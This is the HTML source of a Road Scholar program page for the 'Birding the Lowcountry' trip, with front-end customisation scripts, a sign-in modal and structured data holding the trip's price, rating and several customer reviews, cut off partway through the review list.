                const privateJetLang = "To minimize the environmental impact, we offset all of the greenhouse gas emissions created by the aircraft.";
                if (whatsIncluded && whatsIncluded.length) {
                    var last = whatsIncluded[whatsIncluded.length - 1];
                    if (last.innerText !== privateJetLang) {
                        var clone = last.cloneNode(true);
                        clone.innerText = privateJetLang;
                        document.querySelector('.whats-included-container').appendChild(clone);
                    }
                }
            }
        });
</script></div><div><script>
blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
    if(tab.includes('overview') && programNumber.includes('16878'))  {
        setTimeout(function() {
            if (document.querySelector('.ov-extension-container')) {
                var extension = document.querySelector('.ov-extension-container');
                extension.querySelector('a').href = "/find-an-adventure/12828/from-legends-to-history-turkey--s-legacy-of-civilizations-and-culture";
                extension.querySelector('.ov-ec-image').style.backgroundImage = "url(\"https://images3.welcomesoftware.com/Zz00NjdkZWRkZWZlMmMxMWVkYTdjOTM2ODhlOTBmZThlMg==\")";
                extension.querySelector('.ov-ec-title-text').innerText = "From Legends to History: Turkey's Legacy of Civilizations and Culture";
                extension.querySelector('.ov-ec-body').innerText = "The story of Turkey is a blend of cultures and people as beautifully complex as the mosaics left by the Byzantine. Join us and see for yourself what makes this country so unique.";
            }
        }, 200);
    }
});
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates')) {
                for (let tripDate of document.querySelectorAll(`.tin-button[data-trip-date-id='a2q5c000000iEUfAAM']`)) {
                    tripDate.classList.remove('tin-button');
                    tripDate.innerHTML = 'Private Group';
                }
            }
        });
</script></div><div><style>
article.afloat-row:has([data-trip-date-id='a2qQh000001XTInIAO']),
article.afloat-row:has([data-trip-date-id='a2qQh000001r7POIAY']),
article.afloat-row:has([data-trip-date-id='a2qQh000001s6e9IAA']),
article.afloat-row:has([data-trip-date-id='a2qQh000001s6avIAA']),
article.afloat-row:has([data-trip-date-id='a2qQh00000213IrIAI'])
{
    display: none;
}
</style></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                setTimeout(() => {
                    if (!window.wisepopsExecuted) {
                        wisepops("event", "dates-wisepops");
                        window.wisepopsExecuted = true;
                    }
                }, 1000);
            }
        });
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                if (
                    !window.wisepopsExecuted &&
                    document.querySelector(`.date-table-room-type-filterable[data-room-type='single'] .btn-dark[data-bs-original-title='This date is exclusively for solo travelers attending the program on their own.']`)
                ) {
                    setTimeout(() => {
                        if (!window.wisepopsExecuted) {
                            wisepops("event", "solo-wisepops");
                            window.wisepopsExecuted = true;
                        }
                    }, 500);
                }
            }
        });    
</script></div><div><style>
  a[href='https://www.tradewindvoyages.com/our-ship/'] {
      pointer-events: none;
      text-decoration: none;
      color: rgb(33, 37, 41);
  }
</style></div><div><style>
/* Unhide Discussion Board section */
.uts-aside-discussion {  display: block; }
/* Unhide Discussion Board Original Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:last-child { display: inline-block; }
/* Hide Discussion Board current Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:first-of-type { display: none; }
/* Hide Discussion Board on Past Trips */
.horizontalTripCard .trip-discussion {  display: none !important; }
</style></div><div><style>
.ap-placeholder-left {
    max-width: unset !important;
    padding-top: 15px;
    padding-bottom: 15px;
}

.ap-placeholder-right { 
    display: none !important;
}
</style>
</div><div><script>
    blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
        if ((programNumber.includes('22978') || programNumber.includes('25129')) && tab.includes('dates')) {
            var noDatesHeading = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-heading');
            if (noDatesHeading) {
                noDatesHeading.innerText = "Be the first to know when this voyage is ready!";
            }
            var notificationDiv = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-notification');
            if (notificationDiv) {
                notificationDiv.innerHTML = "Apologies, but the cruise line is making some last-minute changes to the ship’s route. If you enter your email address below, we’ll notify you as soon as all the details are finalized.";
            }
        }
    });
</script>
</div><div><script>
var mappings = {
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-lghoz.jpg/Zz00OGMxMDljZTA0MTkxMWYwOWViNGJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-lghoz.jpg/Zz03NmMxYjRmMjA1MGIxMWYwODE3ZmM2YTU3Y2ZkOWIwZQ==",
    "https://images1.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz00OWI0NmJhYTA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz1mMDFlMmFmMDA2NmExMWYwODJkYTcyM2U2M2ZjMGMyNQ==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-lghoz.jpg/Zz00OGVkOGM2YTA0MTkxMWYwYTllOTk2ZGMwMzlhZDQ2MA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-lghoz.jpg/Zz1mMDUzYTM2YTA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images1.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-smhoz.jpg/Zz00Y2JkYTMwMjA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images4.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-smhoz.jpg/Zz03NjJjYjQxYTA1MGIxMWYwYWRkOWEyZGMzYmQ1ZGQ2Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-smhoz.jpg/Zz00Y2M3YzdiYTA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz00ZDE2OWUwODA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz1lMWMxMzI1NDA2NmExMWYwOTc1NGRhNDUxOWYxNjFjZA==",
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-vert.jpg/Zz01MTJmNGZlZTA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-vert.jpg/Zz03NWYyYzMwZTA1MGIxMWYwODViMTRlNmRmYjIxYmI1Ng==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz01MWFkYjAwYTA0MTkxMWYwYWMzOGEyZGMzYmQ1ZGQ2Yg==":
        "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz1kNjViZTJjNDA2NmExMWYwYTEwMDBlNDg3YzM4MjM5Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-vert.jpg/Zz01MTQzM2MyMDA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==",
        "https://images2.cmp.optimizely.com/assets/8312673-beth-nolan.jpg/Zz1mOWZjYmIzODA4ZTMxMWYwYjc4NmVlMTJjMDdmZDkzMQ==":
        "https://images1.cmp.optimizely.com/assets/8312673-Beth-Nolan.jpg/Zz0yNGI3MmIzYzBjMTQxMWYwYjk2NGE2NjlhNmUyY2ZlNA==",
"https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==": "https://images1.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-smhoz.jpg/Zz0xN2NhYjRkMjBmMTgxMWYwYjk2YjIyYjYxNTdhNTU5NA==",
"https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==": "https://images4.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-vert.jpg/Zz0xN2M0NjZhNDBmMTgxMWYwOTk5YzVlMmQ3Njg2YmYwZg=="
};

function updateBrokenCmpImages() {
    document.querySelectorAll("img").forEach(img => {
        const newSrc = mappings[img.src];
        if (newSrc && img.src !== newSrc) {
            img.src = newSrc;
        }
    });
}

setInterval(updateBrokenCmpImages, 1000);
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber == 21453 && tab.includes('dates')) {
                const singleBtn = document.querySelector(`.osb-button[data-room-type='Single']`);
                if(singleBtn) {
                    singleBtn.click();
                }
            }
        });
</script></div>
    <noscript>
        <section class="noscript-container">
            <h3 class="noscript-title">JavaScript must be enabled</h3>
            <p class="noscript-message">
                Page will not work without JavaScript enabled
            </p>
        </section>
    </noscript>
    <style>
        #blazor-app .component-spinner:only-child {
            display: block;
        }
    </style>
    
    <style id="hide-experiment-names">
        .tnd-name-experiment {
            display: none;
        }
    </style>

    <app id="blazor-app" style="min-height: 70vh; display:block;">
        <!--Blazor:{"type":"webassembly","prerenderId":"185efe8993c84ace9683bc7b6b158b54","key":{"locationHash":"2FE25EBFA94F49B22DCFAF714A925C5EC1469B08AE7CFC55ECFC1ECB8202FAC2:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.BlazorApp","parameterDefinitions":"W10=","parameterValues":"W10="}--><div class="modal blazor-modal fade rs-bootstrap-modal sign-in-or-create-account-modal medium-modal " tabindex="-1" role="dialog" id="blazor-modal-53952218" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="text-center container py-4 px-5"><div class="row justify-content-end"><button type="button" class="btn-close" aria-label="Close" tabindex="0"></button></div>

        <div class="row justify-content-center"><div class="h5 text-uppercase fw-bold mb-3">Sign in to continue</div></div>
        <div><a href="/login?returnUrl=/" class="text-white text-uppercase btn btn-info mb-3 w-75 p-3">
                Sign In
            </a></div>

        <div><a href="/reset-password">I forgot my password</a></div>
        <div class="my-3 align-items-center justify-content-center"><div class="row or-container align-items-center justify-content-center my-3"><div class="or-line col col-md-4"></div>
                <div class="text-center col col-md-2">OR</div>
                <div class="or-line col col-md-4"></div></div></div>
        <p class="h5 fw-bold text-uppercase">Create An Account</p>
        <p>Creating an account allows you to enroll in a program, reference your upcoming itinerary, and more.</p>
        <a class="btn btn-outline-info w-75 text-uppercase fw-bold p-3 my-2" href="/create-an-account?returnUrl=/">Create an Account</a>
        <div class="mt-4 text-muted"><span class="icon-uniE934 me-2"></span>
            <span>We keep your personal information private, safe, and secure.</span></div></div></div></div></div>
<div class="blazor-page" style="min-height: 70vh"><iframe title="Facebook Share" style="width: 0px; height: 0px; margin: 0px; padding: 0px;" src="https://www.facebook.com/sharer/sharer.php?u=https://www.roadscholar.org/find-an-adventure/20959/Birding-the-Lowcountry"></iframe><script type="application/ld&#x2B;json" suppress-error="BL9992">
                    {
                        "@context": "https://schema.org",
                        "@type":"ItemPage",
                        "@id": "/find-an-adventure/20959/Birding-the-Lowcountry",
                        "mainEntity" : {
                            "@id": "https://www.roadscholar.org//20959",  // This should be the base shortcut URL, e.g. https://www.roadscholar.org/number
                            "@type": "ProductModel",

                                                                            "aggregateRating": {
                                                                                "@type": "AggregateRating",
                                                                                "ratingValue": "5",
                                                                                "reviewCount": "43"
                                                                            },
                                            "audience": "",
                            "brand": {
                                "@type": "Brand",
                                "name": "Road Scholar"
                            },
                            "category": "Domestic",
                            "description": "With its salt marshes, abundant forests, coastal estuaries and diverse wildlife refuges, South Carolina\u2019s Lowcountry is a haven for both birds and birders alike.",
                            "hasMerchantReturnPolicy": true,
                            "image": "https://images1.cmp.optimizely.com/assets/20959-birding-lowcountry-coot-lghoz.jpg/Zz01N2FhZjg2NmZlYjUxMWVkYmZiNzNhMTNjYTk4OGY0OA==",
                            "isFamilyFriendly": false,
                            "name": "Birding the Lowcountry",
                            "offers": {
                                "@type": "AggregateOffer",
                                "lowPrice": "1949",
                                "offerCount": "7",
                                "priceCurrency": "USD"
                            },
                            "productID": "a2n2G000001kEqTQAU",

                                                                                    "review": [

                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Monica",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Cary, NC"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "2aa22be5184268e1c23b9556c71949ea"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-08",
                                                                                                                                                    "identifier": "86877424",
                                                                                                                                                    "reviewBody": "Such a beautiful area, and we had perfect weather the first week of November.  I was a complete beginner, and the instructors taught me so much.  I have more confidence to continue birding.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Carol",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Myrtle Beach, SC"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "fdf74b12d7fa55f27728a8558d557d78"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-08",
                                                                                                                                                    "identifier": "86877422",
                                                                                                                                                    "reviewBody": "Another excellent Road Scholar program, my first birding trip. Although I am definitely a novice birder (I even needed help with my new binoculars-focusing, straps, etc.), the group leaders somehow accommodated novices, intermediate, and very experienced birders. And the experienced birders were happy to offer tips and assistance. We had eleven participants with two instructors\u2014it was terrific! We saw over 100 species of birds.\n\nThe cottages are well-furnished with TVs, excellent WiFi, and small kitchens. Hairdryer in bathroom. Comfortable beds, washer/dryer, dishwasher. All the comforts of home. Jan and Andy prepared fabulous home-cooked meals, prepared with fresh, local ingredients. Incredible deserts every night. \n\nAlthough the days were full, the pace is slow. Optional bird \u201Cwalks\u201D each morning at 7:00 before breakfast. Lots of standing, looking for and at birds. Little actual walking, although a certain level of agility is needed for getting on and off the small bus and walking and standing on uneven sandy soil. \n\nHighly recommend this program as a great introduction to birding and to South Carolina\u2019s fabulous Low Country.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Drew",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Dallas, PA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "d23978bd48c723901ba0f69d447d5f2f"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-07",
                                                                                                                                                    "identifier": "86842087",
                                                                                                                                                    "reviewBody": "I knew the birding program would include lots of opportunities to see and learn about, well, birds, it did.  But I also really enjoyed hearing about the culture and history of the Low Country, and stopping to see some of the local historical sites as we traveled to our birding destinations.  I left with a much better appreciation of the Low Country\u0027s natural and human history.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Phyllis",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Eagle Point, AZ"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "1a4b2f87f8dd7a717c3f35c5f9a24db5"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-30",
                                                                                                                                                    "identifier": "86252301",
                                                                                                                                                    "reviewBody": "We have been on 9 other Road Scholar birding trips and this one was right at the top.  The location, accommodations and food were exceptional.  Both guides were outstanding, approachable and eager to share their knowledge of the birds and also the low county habitat.  We want to come back in the spring!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Laura",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Bronx, NY"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "16edf0f933e87988037fe5731d769811"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-21",
                                                                                                                                                    "identifier": "85629648",
                                                                                                                                                    "reviewBody": "I write this review on behalf of myself and my fellow traveler, George Acs.\n\nWe both believed that every single aspect of this experience was spectacular,  starting with the excellent accommodations and the wonderful hospitality shown by Jan and Andy.\n\nWhile  the accommodations, the property, the food, the varied venues and the camaraderie with our fellow travelers were all superb, we would both especially like to commend the field leaders Bob and Liz who  were incredibly well prepared for our few days together.\n\nthey were so very knowledgeable and so very well versed in the lowlands, not just in regard to the birds, but to the history of the land and to its ecology.\n\nthey were patient with those who had very little experience and provided a great educational exposure to all regardless of their knowledge level.\n\nThey  did do with good cheer and good humor consistently.\n\nWe  would both definitely do additional trips such as this one, as it reflected so well upon the Road Scholar program. Telling me",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Jeanne",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Yorktown Heights, NY"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "29d70466f68f90e0f2ea9a012dfbb5c0"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-19",
                                                                                                                                                    "identifier": "85490309",
                                                                                                                                                    "reviewBody": "This program is perfect for birders of any level - among our 13 participants we had a mix of true beginners, experienced birders, and photographers. The accommodations provided by Jan at LifeTides are spacious and comfortable, and the home-cooked food is absolutely outstanding (with attention to individual diets and preferences)! The guides, Bob and Elizabeth, provide a wealth of knowledge with an amusing twist at just the right pace, and you can\u0027t help but be swept up in the \u0022sense of place\u0022 by the gorgeous scenery and magical sunrises and sunsets.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Laurel",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Winchester, TN"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "85b1cd5457dcdcc5ba66d77269688c83"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-25",
                                                                                                                                                    "identifier": "72339550",
                                                                                                                                                    "reviewBody": "Birding the Lowcountry 2025 was my first trip with Road Scholar. Activity level: \u0027no sweat\u0027, the days were fully planned with a variety of local habitats to advantage viewing resident and migrating birds: wildlife management areas, swamp boardwalks, and several shoreline habitats. During travel, \u0027rest stops\u0027 were planned and offered opportunities to support the local economy. Mornings and evenings gave the group leisure time before/after wonderful home cooked meals. Our group heard informative talks and local history by our excellent local guides/experts, both after evening meals and during travel time to sites. By the trip\u0027s final day, the friendly chatter and laughter of the entire group gave witness to the quality of this trip and its birding opportunities. My 2-bedroom cottage accommodations were excellent! This trip was a much needed breathe of fresh air/recharge for me in many ways and I am already planning my next Road Scholar outing.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Chris",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Washington, DC"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "acaffd0858316ed4b47882a33cc77eb5"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-09",
                                                                                                                                                    "identifier": "71381480",
                                                                                                                                                    "reviewBody": "This was a great program and I highly recommend it for other travelers who are thinking of a birding trip.  It was not high pressure birding, but serious birding in a comfortable manner.   The leaders in charge of the accommodations, cooking and birding were all great and knowledgeable and the food was amazing. They helped increase my knowledge of birds, the Low Country and the history of the area.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Marlene",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Jacksonville, FL"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "44f98370294328cdfaa1f667ebd72df2"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-09",
                                                                                                                                                    "identifier": "71381481",
                                                                                                                                                    "reviewBody": "This is a unique program with a  melding of birding and cultural history.  The setting is beautiful and offers the opportunity to see many bird species as well as  insight into an important area in the South. The instructors, Bob and Elizabeth, were outstanding, and  knowledgeable about birding and the area.   The accommodations were comfortable, and the food was fantastic. If you are interested in birds, nature, and history, don\u0027t miss this program!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Cynthia",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Onset, MA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "ef483ad404139c269f5f416a4a9f646d"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-09",
                                                                                                                                                    "identifier": "71381482",
                                                                                                                                                    "reviewBody": "birds galore! If that\u0027s what you want!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Richard",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Davis, IL"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "52a421f4058b3a6637a253aeba445f0b"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-07",
                                                                                                                                                    "identifier": "71261948",
                                                                                                                                                    "reviewBody": "If you enjoy observing and learning about birds, and want to do it at a comfortable pace, this program is right for you.  As a bonus, the chance to learn about and experience local culture and history is provided.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Genie",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Paso Robles, CA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "054892a075bcce7e3a87382a459fb071"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-03",
                                                                                                                                                    "identifier": "71026004",
                                                                                                                                                    "reviewBody": "Birding the Low Country of South Carolina exceeded all my expectations. I added several new birds to my life list and learned more about the history of the low country. The accommodations in the lovely cottage home were perfect- views and a bathroom for each bedroom. Finally the home cooked meals were delicious. Thank you Life Tides for hosting.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Judith",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Lombard, IL"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "97fe5eee035d61a9ea03d1b159530409"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-28",
                                                                                                                                                    "identifier": "70848032",
